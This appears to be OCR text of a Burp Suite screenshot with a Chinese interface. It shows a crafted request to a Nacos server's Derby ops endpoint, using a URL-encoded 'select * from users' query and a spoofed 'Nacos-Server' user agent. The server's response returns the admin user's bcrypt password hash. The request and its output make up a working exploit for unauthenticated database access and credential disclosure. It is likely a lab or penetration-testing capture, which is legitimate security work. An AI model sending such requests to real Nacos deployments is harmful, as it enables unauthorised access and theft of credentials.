 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE 搜索 设置
1 × 2 × +
发送 取消 < > 目标: http://192.168.70.14:8848 HTTP/1
请求
美化 Raw Hex \n
1 GET /nacos/v1/cs/ops/derby?sql=
%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%75%73%65%72%73
HTTP/1.1
2 Host: 192.168.70.14:8848
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Nacos-Server
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: xp=
MTcyNzMzOTkwMXxEWDhFQVFMX2dBQUJFQUVRQUFBcF80QUFBUVp6ZEhKcGJt
Y01Dd0FKVTJGbVpVVnVkSEo1Qm5OMGNtbHVad3dJQUFZell6Tm1aVGM9fEbp
4tK3jtymPlGzrHIPb7fc5lDlhVpfzJADxhpbSyri
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json;charset=UTF-8
7 Date: Fri, 27 Sep 2024 02:06:45 GMT
8 Keep-Alive: timeout=60
9 Connection: keep-alive
10 Content-Length: 146
11
12 {
"code":200,
"message":null,
"data":[
{
"USERNAME":"nacos",
"PASSWORD":
"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZk
DrxfvUu",
"ENABLED":true
}
]
}
Search 0高亮
Inspector
选择 57 (0x39)
选中文本
%73%65%6c%65%63%74%20%2a%20%66%72%6f%6
d%20%75%73%65%72%73
解码: URL编码
select * from users
取消 应用变更
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
请求头 11
响应头 9
Inspector
Notes
完成 448字节 | 17毫秒
Event log (8) All issues (29) 内存: 391.2MB